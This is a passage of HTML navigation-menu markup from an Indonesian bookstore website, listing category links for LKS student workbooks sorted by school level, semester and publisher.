		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
